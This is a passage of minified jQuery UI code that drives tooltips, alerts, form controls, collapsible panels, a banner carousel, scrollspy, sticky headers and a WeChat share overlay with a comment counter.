data=e.attr("data-url");var x=0;var y=0;var html="";var detail="";if(image!=null){detail=detail+'<img class="image" src="'+image+'" />'}if(content!=null){detail=detail+'<p class="tip-body">'+content+"</p>"}if(getid!=null){detail=detail+$(getid).html()}if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText}if(title!=null&&title!=""){if(detail!=null&&detail!=""){detail='<p class="tip-title"><strong>'+title+"</strong></p>"+detail}else{detail='<p class="tip-line">'+title+"</p>"}e.attr("title","")}detail='<div class="tip">'+detail+"</div>";html=$(detail);$("body").append(html);if(width!=null){html.css("width",width)}if(place==""||place==null){place="top"}if(place=="left"){x=e.offset().left-html.outerWidth()-5;y=e.offset().top-html.outerHeight()/2+e.outerHeight()/2}else{if(place=="top"){x=e.offset().left-html.outerWidth()/2+e.outerWidth()/2;y=e.offset().top-html.outerHeight()-5}else{if(place=="right"){x=e.offset().left+e.outerWidth()+5;y=e.offset().top-html.outerHeight()/2+e.outerHeight()/2}else{if(place=="bottom"){x=e.offset().left-html.outerWidth()/2+e.outerWidth()/2;y=e.offset().top+e.outerHeight()+5}}}}if(css!=""){html.addClass(css)}html.css({"left":x+"px","top":y+"px","position":"absolute"});if(trigger=="hover"||trigger=="click"||trigger==null){e.mouseout(function(){html.remove();e.attr("title",title)})}};$(".alert .close").each(function(){$(this).click(function(){$(this).closest(".alert").remove()})});$(".radio label").each(function(){var e=$(this);e.click(function(){e.closest(".radio").find("label").removeClass("active");e.addClass("active")})});$(".checkbox label").each(function(){var e=$(this);e.click(function(){if(e.find("input").is(":checked")){e.addClass("active")}else{e.removeClass("active")}})});$(".collapse .panel-head").each(function(){var e=$(this);e.click(function(){e.closest(".collapse").find(".panel").removeClass("active");e.closest(".panel").addClass("active")})});$(".collapse-toggle .panel-head").each(function(){var e=$(this);e.click(function(){e.closest(".panel").toggleClass("active")})});$(".icon-navicon").each(function(){var e=$(this);var target=e.attr("data-target");e.click(function(){$(target).toggleClass("nav-navicon")})});$(".banner").each(function(){var e=$(this);var pointer=e.attr("data-pointer");var interval=e.attr("data-interval");var style=e.attr("data-style");var items=e.attr("data-item");var items_s=e.attr("data-small");var items_m=e.attr("data-middle");var items_b=e.attr("data-big");var num=e.find(".carousel .item").length;var win=$(window).width();var i=1;if(interval==null){interval=5}if(items==null||items<1){items=1}if(items_s!=null&&win>760){items=items_s}if(items_m!=null&&win>1000){items=items_m}if(items_b!=null&&win>1200){items=items_b}var itemWidth=Math.ceil(e.outerWidth()/items);var page=Math.ceil(num/items);e.find(".carousel .item").css("width",itemWidth+"px");e.find(".carousel").css("width",itemWidth*num+"px");var carousel=function(){i++;if(i>page){i=1}$showbanner(e,i,items,num)};var play=setInterval(carousel,interval*600);e.mouseover(function(){clearInterval(play)});e.mouseout(function(){play=setInterval(carousel,interval*600)});if(pointer!=0&&page>1){var point='<ul class="pointer"><li value="1" class="active"></li>';for(var j=1;j<page;j++){point=point+' <li value="'+(j+1)+'"></li>'}point=point+"</ul>";var pager=$(point);if(style!=null){pager.addClass(style)}e.append(pager);pager.css("left",e.outerWidth()*0.5-pager.outerWidth()*0.5+"px");
pager.find("li").click(function(){$showbanner(e,$(this).val(),items,num)});var lefter=$('<div class="pager-prev icon-angle-left"></div>');var righter=$('<div class="pager-next icon-angle-right"></div>');if(style!=null){lefter.addClass(style);righter.addClass(style)}e.append(lefter);e.append(righter);lefter.click(function(){i--;if(i<1){i=page}$showbanner(e,i,items,num)});righter.click(function(){i++;if(i>page){i=1}$showbanner(e,i,items,num)})}});$showbanner=function(e,i,items,num){var after=0,leftx=0;leftx=-Math.ceil(e.outerWidth()/items)*(items)*(i-1);if(i*items>num){after=i*items-num;leftx=-Math.ceil(e.outerWidth()/items)*(num-items)}e.find(".carousel").stop(true,true).animate({"left":leftx+"px"},800);e.find(".pointer li").removeClass("active");e.find(".pointer li").eq(i-1).addClass("active")};$(".spy a").each(function(){var e=$(this);var t=e.closest(".spy");var target=t.attr("data-target");var top=t.attr("data-offset-spy");var thistarget="";var thistop="";if(top==null){top=0}if(target==null){thistarget=$(window)}else{thistarget=$(target)}thistarget.bind("scroll",function(){if(target==null){thistop=$(e.attr("href")).offset().top-$(window).scrollTop()-parseInt(top)}else{thistop=$(e.attr("href")).offset().top-thistarget.offset().top-parseInt(top)}if(thistop<0){t.find("li").removeClass("active");e.parents("li").addClass("active")}})});$(".fixed").each(function(){var e=$(this);var style=e.attr("data-style");var top=e.attr("data-offset-fixed");if(top==null){top=e.offset().top}else{top=e.offset().top-parseInt(top)}if(style==null){style="fixed-top"}$(window).bind("scroll",function(){var thistop=top-$(window).scrollTop();if(style=="fixed-top"&&thistop<0){e.addClass("fixed-top")}else{e.removeClass("fixed-top")}var thisbottom=top-$(window).scrollTop()-$(window).height();if(style=="fixed-bottom"&&thisbottom>0){e.addClass("fixed-bottom")}else{e.removeClass("fixed-bottom")}})});$(".wx-share-btn").click(function(){$(".wx-share").show()});$(".wx-share").click(function(){$(this).hide()});$(".wx-comments-input").keydown(function(){var txt_num=(120-parseInt($(this).val().length));$(".wx-comments-num").html(txt_num)})});